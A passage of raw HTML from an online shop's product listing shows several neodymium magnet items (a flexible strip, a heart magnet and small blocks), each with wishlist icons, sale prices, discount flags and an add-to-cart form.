        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">1</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=227&amp;rewrite=tira-flexible-de-2-x-9-mm&amp;controller=product">Tira flexible de 2 x 9 mm</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 1.069,64</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 1.573,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="227" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="299"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-32%</li>
                                              <li class="product-flag discount-percentage">-32%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="248" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=248&amp;rewrite=iman-de-neodimio-corazon-chico&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/4/0/2/1402-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/4/0/2/1402-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/4/0/2/1402-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/4/0/2/1402-catalog_large.jpg"
                     							alt="Imán de Neodimio Corazon Chico"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/4/0/2/1402-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/4/0/2/1402-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/4/0/2/1402-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=248">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=248&amp;rewrite=iman-de-neodimio-corazon-chico&amp;controller=product">Imán de Neodimio Corazon Chico</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 954,44</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 1.193,06</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="248" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="285"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="194" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=194&amp;rewrite=47-x-47-x-1-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/9/3/8/938-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/9/3/8/938-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/9/3/8/938-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/9/3/8/938-catalog_large.jpg"
                     							alt="4,7 x 4,7 x 1 mm Neodimio..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/9/3/8/938-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/9/3/8/938-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/9/3/8/938-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=194">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">1</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=194&amp;rewrite=47-x-47-x-1-mm-neodimio-iman-bloque&amp;controller=product">4,7 x 4,7 x 1 mm Neodimio...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 892,37</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 1.115,46</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="194" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="510"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="163" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=163&amp;rewrite=45-x-45-x-1-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/7/5/4/754-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/7/5/4/754-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/7/5/4/754-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/7/5/4/754-catalog_large.jpg"
                     							alt="4,5 x 4,5 x 1 mm Neodimio..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/7/5/4/754-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/7/5/4/754-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/7/5/4/754-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=163">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=163&amp;rewrite=45-x-45-x-1-mm-neodimio-iman-bloque&amp;controller=product">4,5 x 4,5 x 1 mm Neodimio...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 892,37</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 1.115,46</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="163" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="678"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="162" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=162&amp;rewrite=42-x-42-x-1-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/7/4/8/748-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/7/4/8/748-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/7/4/8/748-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/7/4/8/748-catalog_large.jpg"
                     							alt="4,2 x 4,2 x 1 mm Neodimio..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/7/4/8/748-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/7/4/8/748-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/7/4/8/748-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=162">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=162&amp;rewrite=42-x-42-x-1-mm-neodimio-iman-bloque&amp;controller=product">4,2 x 4,2 x 1 mm Neodimio...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 721,65</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 902,07</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="162" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="748"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="53" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
